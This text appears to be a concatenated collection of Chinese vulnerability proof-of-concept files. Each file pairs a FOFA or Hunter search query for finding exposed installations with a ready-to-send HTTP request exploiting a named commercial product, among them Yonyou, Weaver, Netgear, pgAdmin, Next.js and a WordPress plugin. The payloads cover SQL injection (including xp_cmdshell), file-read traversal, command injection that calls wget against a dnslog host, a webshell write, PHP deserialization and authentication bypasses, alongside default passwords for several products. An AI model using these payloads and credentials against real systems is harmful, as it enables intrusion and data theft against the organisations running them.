2 | 好视通 是国内云视频会议知名品牌,拥有多项创新核心技术优势、多方通信服务牌照及行业全面资质 ,专注为政府、公检法司、教育、集团企业等用户提供“云+端+业务全场景”解决方案。其视频会议系统的路径(fastmeeting) /register/toDownload.do?fileName= 存在任意文件遍历漏洞,可通过fileName参数读取任意文件。
3 |
4 | 弱口令admin/admin
5 |
6 | ## fofa
7 | ```
8 | "深圳银澎云计算有限公司"
9 | ```
10 |
11 | ## poc
12 | ```
13 | /register/toDownload.do?fileName=敏感文件路径
14 | https://xxxxxx/register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
15 |
16 | ```
17 |
18 |
19 |
--------------------------------------------------------------------------------
/杭州三一谦成科技车辆监控服务平台/杭州三一谦成科技车辆监控服务平台接口platformSql存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 杭州三一谦成科技车辆监控服务平台接口platformSql存在SQL注入漏洞
2 |
3 | 杭州三一谦成科技车辆监控服务平台接口 /gps-web/platformSql 存在SQL 注入漏洞
4 |
5 |
6 |
7 | ## poc
8 |
9 | ```java
10 | POST /gps-web/platformSql HTTP/1.1
11 | Host:
12 | User-Agent: python-requests/2.28.1
13 | Accept-Encoding: gzip, deflate
14 | Accept: */* Connection: keep-alive
15 | Content-Type: application/x-www-form-urlencoded
16 | Content-Length: 74
17 |
18 | action=EXEC_SQL¶ms=SELECT schema_name FROM information_schema.schemata
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台ncsubjass存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 致远互联FE协作办公平台ncsubjass存在SQL注入
2 |
3 | 致远互联FE协作办公平台ncsubjass.jsp存在SQL注入漏洞,未经身份验证的攻击者可以通过此漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="li_plugins_download"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /fenc/ncsubjass.j%73p HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | subjcode=';WAITFOR DELAY '0:0:5'--
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/西软云/西软云XMS-futurehotel-query接口存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | ## 西软云XMS-futurehotel-query接口存在XXE漏洞
2 |
3 | ## fofa
4 | ```
5 | app="shiji-西软云XMS"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /XopServerRS/rest/futurehotel/query HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.3157.54 Safari/537.36
13 | Connection: close
14 | Content-Type: text/xml
15 | Accept-Encoding: gzip
16 |
17 | %remote;]>
18 | ```
19 |
--------------------------------------------------------------------------------
/金和OA/金和OAC6-GetSqlData.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某和OA C6-GetSqlData.aspx SQL注入漏洞
2 | ```
3 | POST /C6/Control/GetSqlData.aspx/.ashx HTTP/1.1
4 | Host: ip:port
5 | User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36
6 | Connection: close
7 | Content-Length: 189
8 | Content-Type: text/plain
9 | Accept-Encoding: gzip
10 |
11 | exec master..xp_cmdshell 'ipconfig'
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/LiveGBS/LiveGBS存在逻辑缺陷漏洞(CNVD-2023-72138).md:
--------------------------------------------------------------------------------
1 | ## LiveGBS存在逻辑缺陷漏洞(CNVD-2023-72138)
2 |
3 | ## fofa
4 | ```
5 | icon_hash="-206100324"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /api/v1/user/save?ID=&Username=root&Role=%E7%AE%A1%E7%90%86%E5%91%98&Enable=true HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
14 | Connection: close
15 |
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/云时空/云时空社会化商业ERP系统online存在身份认证绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 云时空社会化商业ERP系统online存在身份认证绕过漏洞
2 |
3 | ## fofa
4 |
5 | ```java
6 | app="云时空社会化商业ERP系统"
7 | ```
8 |
9 | ## poc
10 |
11 | 获取sessionid值,替换emscm.session.id,刷新页面即可登录后台
12 |
13 | ```java
14 | GET /sys/user/online HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept: */*
18 | Accept-Encoding: gzip, deflate, br
19 | Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统NavigationAjax接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统NavigationAjax接口存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /CDGServer3/js/../NavigationAjax HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | command=nav&id=-999'waitfor delay '0:0:3'--+&name=&openId=
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/用友OA/用友NC-ActionServlet存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-ActionServlet存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.FormulaViewAction&method=execute&repID=1')%20WAITFOR%20DELAY%20'0:0:5'--+&unitID=public HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
9 | SOAPAction: http://tempuri.org/GetHomeInfo
10 | Accept-Encoding: identity
11 | Accept: */*
12 | Connection: keep-alive
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口fillKP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp/fillKP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/fillKP.jsp?kp_djbh=1%27+IF(LEN(db_name())>4)+WAITFOR%20DELAY%20%270:0:2%27+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/红海云eHR/红海云eHR系统pc.mob存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 红海云eHR系统pc.mob存在sql注入漏洞
2 |
3 | 红海云eHR系统pc.mob存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/RedseaPlatform/skins/images/favicon.ico"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /RedseaPlatform/goApp/pc.mob?id=1%27%20AND%20(SELECT%204802%20FROM%20(SELECT(SLEEP(5)))ndMq)%20AND%20%27NEoX%27=%27NEoX HTTP/1.1
15 | Host: {{Hostname}}
16 | Cookie: JSESSIONID=905D36CF9349B41FBFB0203D2BAA8CCC
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/西软云/西软云XMS-futurehotel-operate接口存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | ## 西软云XMS-futurehotel-operate接口存在XXE漏洞
2 |
3 | ## fofa
4 | ```
5 | app="shiji-西软云XMS"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /XopServerRS/rest/futurehotel/operate HTTP/1.1
11 | Host: your-ip
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.3157.54 Safari/537.36
13 | Connection: close
14 | Content-Type: text/xml
15 | Accept-Encoding: gzip
16 |
17 | %remote;]>
18 | ```
19 |
--------------------------------------------------------------------------------
/路由器/Netgear路由器boardDataWW.php存在RCE漏洞.md:
--------------------------------------------------------------------------------
1 | ## Netgear路由器boardDataWW.php存在RCE漏洞
2 |
3 | NetGear是一家知名的网络设备制造商,其路由器产品线多样化,性能稳定,易用性强,安全性高,并提供良好的技术支持和售后服务。适合家庭和企业用户使用,是可靠的网络设备品牌选择。
4 | 该产品boardDataWW.php处存在RCE漏洞,恶意攻击者可能会利用此漏洞执行恶意命令,最终导致服务器失陷。
5 |
6 | ## fofa
7 | ```
8 | title=="Netgear"
9 | ```
10 |
11 |
12 | ## poc
13 | ```
14 | POST /boardDataWW.php HTTP/1.1
15 | Host:
16 | Accept: */*
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | macAddress=112233445566%3Bwget+http%3A%2F%2Fnstucl.dnslog.cn%23®info=0&writeData=Submit
20 | ```
21 |
--------------------------------------------------------------------------------
/通天星/鸿运(通天星CMSV6车载)主动安全监控云平台存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 鸿运(通天星CMSV6车载)主动安全监控云平台存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="./open/webApi.html"||body="/808gps/"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /808gps/StandardReportMediaAction_getImage.action?filePath=C://Windows//win.ini&fileOffset=1&fileSize=100 HTTP/1.1
11 | Host:127.0.0.1
12 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
13 | Accept: */*
14 | Connection: Keep-Alive
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/pgAdmin/CVE-2024-9014.md:
--------------------------------------------------------------------------------
1 | # pgAdmin4敏感信息泄露漏洞(CVE-2024-9014)
2 |
3 | CVE-2024-9014 pgAdmin4 敏感信息泄露 ,pgAdmin 版本 8.11 及更早版本容易受到 OAuth2 身份验证中的安全缺陷的影响。此漏洞允许攻击者获取客户端 ID 和机密,从而导致对用户数据的未经授权的访问。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="1502815117"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /login?next=/ HTTP/1.1
15 | Host: 192.168.31.135:5050
16 |
17 | ```
18 |
19 | 
20 |
21 |
22 |
23 | ## 漏洞来源
24 |
25 | - https://github.com/EQSTLab/CVE-2024-9014
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-obr_zdybxd_check.jsp存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-obr_zdybxd_check.jsp存在SQL注入
2 |
3 | ## poc
4 | ```
5 | GET /u8qx/obr_zdybxd_check.jsp?mlid=1';waitfor+delay+'0:0:3'-- HTTP/1.1
6 | Host: 172.16.135.132:8009
7 | Cache-Control: max-age=0
8 | Origin: null
9 | DNT: 1
10 | Upgrade-Insecure-Requests: 1
11 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 | Accept-Encoding: gzip, deflate
13 | Accept-Language: zh-CN,zh;q=0.9
14 | Connection: close
15 | ```
16 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关add_ikev2.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关add_ikev2.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/add_ikev2.php?TunnelId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+md5(1)),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/菠菜/万豪娱乐存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 万豪娱乐存在任意文件读取漏洞
2 |
3 | 万豪娱乐存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "Public/Js/Mobile" && country="CN"
9 | ```
10 |
11 | 
12 |
13 | ## poc
14 |
15 | ```javascript
16 | /Home/game/getimg?url=php://filter/read=convert.base64-encode/resource=Application/Common/Conf/config.php&id=1993
17 | ```
18 |
19 | **使用poc访问后,接着访问 /public/gamelist/1993.jpg 的图片,保存下来就是读取到的内容**
20 |
21 |
--------------------------------------------------------------------------------
/DockerUI/DockerUI存在弱口令漏洞.md:
--------------------------------------------------------------------------------
1 | # DockerUI存在弱口令漏洞
2 | DockerUI是一款开源的、强大的、轻量级的Docker管理工具。DockerUI覆盖了 docker cli 命令行 95% 以上的命令功能,通过可视化的界面,即使是不熟悉docker命令的用户也可以非常方便的进行Docker和Docker Swarm集群进行管理和维护。
3 |
4 | ## fofa
5 | ```javascript
6 | "static/common/js/ui.js"
7 | ```
8 |
9 | 
10 |
11 | ## poc
12 | ```java
13 | ginghan/123456
14 | ```
15 |
16 | 
17 |
18 |
--------------------------------------------------------------------------------
/北京亚控科技/北京亚控科技KingPortal开发系统漏洞集合.md:
--------------------------------------------------------------------------------
1 | ## 北京亚控科技KingPortal开发系统漏洞集合
2 |
3 | ## Hunter
4 | ```
5 | web.title="KingPortal"
6 | ```
7 |
8 |
9 | ## 弱口令
10 | ```
11 | admin001/admin001
12 | admin001/kf_admin
13 | ```
14 |
15 | ## 信息泄露
16 | ```
17 | /ProjectManager.json
18 | /config/externalConfig.json
19 | ```
20 |
21 | ## KingPortal开发系统未授权访问
22 | ```
23 | http://域名:11002/views/ProjectDataSourceAccess.html?token=2ccdf191078bd4e8e85b526ec44f7dd31ad7cf81&refreshToken=null
24 |
25 | ```
26 |
27 | ## 漏洞来源
28 | - https://mp.weixin.qq.com/s/fYnLnoeHvYFwaSSKfBjQZw
29 |
--------------------------------------------------------------------------------
/华夏ERP/华夏ERPV3.3存在信息泄漏漏洞.md:
--------------------------------------------------------------------------------
1 | # 华夏ERPV3.3存在信息泄漏漏洞
2 |
3 | 华夏ERPV3.3存在信息泄漏漏洞,可获取用户敏感信息。
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | web.icon=="f6efcd53ba2b07d67ab993073c238a11"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /jshERP-boot/platformConfig/getPlatform/..;/..;/..;/jshERP-boot/user/getAllList HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/c12Frd6hp0a3r8A9-lVr-g
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp/PrintZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZP.jsp?zpfbbh=1%27+IF(LEN(db_name())>4)+WAITFOR+DELAY+%270:0:2%27+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPZP.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPZP.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPZP.jsp?zpshqid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/Emlog/emlog后台插件任意文件上传(CVE-2024-33752).md:
--------------------------------------------------------------------------------
1 | ## emlog后台插件任意文件上传(CVE-2024-33752)
2 |
3 | emlog 是一款基于 PHP 和 MySQL 的功能强大的博客及 CMS 建站系统,追求快速、稳定、简单、舒适的建站体验。
4 |
5 |
6 |
7 | ## fofa
8 |
9 | ```
10 | app="EMLOG"
11 | ```
12 |
13 |
14 |
15 | ## poc
16 |
17 | 1.制作插件zip(zip内必须有一个文件夹)。
18 |
19 | 
20 |
21 | 2.点击“插件-安装插件-选择文件”上传制作好的zip文件
22 |
23 | 
24 |
25 | 3.然后访问下面链接,成功getshell。
26 |
27 | ```
28 | http://192.168.243.175/content/plugins/test/test.php
29 | ```
--------------------------------------------------------------------------------
/Next/Next.js权限绕过(CVE-2024-51479).md:
--------------------------------------------------------------------------------
1 | # Next.js权限绕过(CVE-2024-51479)
2 |
3 | Next.js 是一个用于构建全栈 Web 应用程序的 React 框架。在受影响的版本中,如果 Next.js 应用程序正在基于路径名的中间件中执行授权,则可能会绕过应用程序根目录下的页面的此授权,允许未经授权访问Next.js应用程序中的根级页面,这些页面本应受到授权检查的保护
4 |
5 | ## fofa
6 | ```javascript
7 | app="NEXT.JS"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | /admin?__nextLocale=111
13 | /admin/users?__nextLocale=anything
14 | ```
15 |
16 | 
17 |
18 | ## 漏洞来源
19 |
20 | - https://mp.weixin.qq.com/s/rPBKzvNI9wc79tDr2KC5sA
--------------------------------------------------------------------------------
/Panabit iXCache/Panabit iXCache网关RCE漏洞CVE-2023-38646.md:
--------------------------------------------------------------------------------
1 | ## Panabit iXCache网关RCE漏洞CVE-2023-38646
2 | ```
3 | POST /cgi-bin/Maintain/date_config HTTP/1.1
4 | Host: 127.0.0.1:8443
5 | Cookie: pauser_9667402_260=paonline_admin_44432_9663; pauser_9661348_661=paonline_admin_61912_96631
6 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
7 | Content-Type: application/x-www-form-urlencoded
8 | Content-Length: 107
9 |
10 | ntpserver=0.0.0.0%3Bwhoami&year=2000&month=08&day=15&hour=11&minute=34&second=53&ifname=fxp1
11 | ```
12 |
--------------------------------------------------------------------------------
/WordPress/WordPress-thimpress_hotel_booking存在代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## WordPress-thimpress_hotel_booking存在代码执行漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | body="wp-content/plugins/wp-hotel-booking"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET / HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0
15 | Connection: close
16 | Cookie: thimpress_hotel_booking_1=O:11:"WPHB_Logger":1:{s:21:"%00WPHB_Logger%00_handles"%3BC:33:"Requests_Utility_FilteredIterator":67:{x:i:0%3Ba:1:{i:0%3Bs:2:"-1"%3B}%3Bm:a:1:{s:11:"%00*%00callback"%3Bs:7:"phpinfo"%3B}}}
17 | Accept-Encoding: gzip
18 |
19 | ```
20 |
--------------------------------------------------------------------------------
/智互联科技有限公司/智联云采SRM2.0系统接口autologin身份认证绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 智联云采SRM2.0系统接口autologin身份认证绕过漏洞
2 |
3 | 由于智联云采 SRM2.0 autologin 接口代码逻辑存在缺陷,导致未授权的攻击者可以构造特殊绕过身份认证直接以管理员身份接管后台,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="SRM 2.0"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /adpweb/static/..;/api/sys/app/autologin?loginName=admin HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
19 |
20 | 
--------------------------------------------------------------------------------
/用友OA/用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8cloud接口MeasureQueryByToolAction存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.query.measurequery.MeasureQueryByToolAction&method=execute&query_id=1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
7 | Host: url
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
9 | Content-Type: application/json
10 | Accept-Encoding: gzip
11 | Connection: close
12 |
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA-imagefield接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友时空KSOA-imagefield接口存在SQL注入漏洞
2 |
3 | 用友时空KSOA imagefield接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 | ```
7 | app="用友-时空KSOA"
8 | ```
9 |
10 | ## poc
11 | ```
12 | /servlet/imagefield?key=readimage&sImgname=password&sTablename=bbs_admin&sKeyname=id&sKeyvalue=-1%27+union+select+sys.fn_varbintohexstr(hashbytes(%27md5%27,%271%27))--+
13 |
14 | ```
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/RAISECOM网关设备/RAISECOM网关设备list_base_config.php存在远程命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | # RAISECOM网关设备list_base_config.php存在远程命令执行漏洞
2 |
3 | ## fofa
4 |
5 | ```yaml
6 | body="/images/raisecom/back.gif"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | GET /vpn/list_base_config.php?type=mod&parts=base_config&template=%60echo+-e+%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27%3E%2Fwww%2Ftmp%2Finfo.php%60 HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
15 |
16 | ```
17 |
18 | 文件路径`http://ip/tmp/info.php`
--------------------------------------------------------------------------------
/用友OA/用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8_cloud_KeyWordDetailReportQuery_SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友U8 Cloud"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /servlet/~iufo/nc.itf.iufo.mobilereport.data.KeyWordDetailReportQuery HTTP/1.1
11 | host:127.0.0.1
12 |
13 | {"reportType":"';WAITFOR DELAY '0:0:5'--","usercode":"18701014496","keyword":[{"keywordPk":"1","keywordValue":"1","keywordIndex":1}]}
14 | ```
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/上讯信息技术股份有限公司/上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 上讯信息技术股份有限公司运维管理系统RepeatSend存在命令执行漏洞
2 |
3 | 上海上讯信息技术股份有限公司运维管理系统 `/emailapply/RepeatSend`存在命令执行漏洞,获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="default/getloginhtml"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /emailapply/RepeatSend HTTP/1.1
15 | Content-Type: application/x-www-form-urlencoded
16 | Connection: close
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.850.86 Safari/537.36
18 |
19 | id='%0aping dnslog.cn%0a'
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/绿盟/绿盟 NF 下一代防火墙 任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 绿盟 NF 下一代防火墙 任意文件上传漏洞
2 | ```
3 | POST /api/v1/device/bugsInfo HTTP/1.1
4 | Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0ef
5 | Host:
6 | --4803b59d015026999b45993b1245f0ef
7 | Content-Disposition: form-data; name="file"; filename="compose.php"
8 |
9 | --4803b59d015026999b45993b1245f0ef--
10 | POST /mail/include/header_main.php HTTP/1.1
11 | Content-Type: application/x-www-form-urlencoded
12 | Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
13 | Host:
14 | cmd=phpinfo();
15 | ```
16 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关config_Anticrack.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="网康科技-NS-ASG安全网关
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /admin/config_Anticrack.php?GroupId=1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+version()),0x7e)) HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
13 | Accept-Charset: utf-8
14 | Accept-Encoding: gzip, deflate
15 | Connection: close
16 |
17 | ```
18 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统存在3处弱口令漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统存在3处弱口令漏洞
2 |
3 | 亿赛通电子文档安全管理系统(E-SafeDoc)是一种用于保护企业和组织的敏感信息的安全管理系统。它通过对电子文档进行加密、权限控制和日志记录等措施,确保数据的安全性。然而,这类系统有时会出现安全漏洞,其中之一就是弱口令漏洞。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ### druid
14 |
15 | ```javascript
16 | /CDGServer3/druid/login.html
17 | 账号:druid
18 | 密码:EstNet.Druid
19 | ```
20 |
21 | ### 文档管理员弱口令
22 |
23 | ```
24 | 账号:DocAdmin
25 | 密码:Est@Spc820
26 | ```
27 |
28 | ### 日志管理员弱口令
29 |
30 | ```
31 | 账号:LogAdmin
32 | 密码:Est@Spc820
33 | ```
34 |
35 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞
2 |
3 | 泛微OA E-Cology是一款面向中大型组织的数字化办公产品,它基于全新的设计理念和管理思想,旨在为中大型组织创建一个全新的高效协同办公环境。泛微OA E-Cology Getdata.jsp存在SQL注入漏洞,允许攻击者非法访问和操作数据库,可能导致数据泄露、篡改、删除,甚至控制整个服务器。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-OA(e-cology)"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | http://{{Hostname}}/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/用友OA/用友畅捷通TPlus-DownloadProxy.aspx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友畅捷通TPlus-DownloadProxy.aspx任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="畅捷通-TPlus"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../../Web.Config HTTP/1.1
